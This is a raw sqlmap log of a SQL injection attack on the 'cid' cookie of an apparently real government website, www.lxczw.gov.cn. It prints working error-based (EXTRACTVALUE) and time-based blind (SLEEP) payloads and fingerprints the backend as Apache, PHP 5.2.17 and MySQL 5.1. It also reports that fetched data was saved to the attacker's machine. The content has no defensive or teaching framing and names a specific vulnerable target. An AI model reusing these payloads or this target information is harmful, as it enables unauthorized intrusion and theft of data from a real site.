 Parameter: cid (Cookie)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: cid=8 AND EXTRACTVALUE(5860,CONCAT(0x5c,0x71627a6b71,(SELECT (CASE
WHEN (5860=5860) THEN 1 ELSE 0 END)),0x7178767171))
Type: AND/OR time-based blind
Title: MySQL time-based blind - Parameter replace (bool*int)
Payload: cid=(4025=4025)*SLEEP(5)
---
[10:29:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.1
[10:29:00] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.lxczw.gov.cn'
[*] shutting down at 10:29:00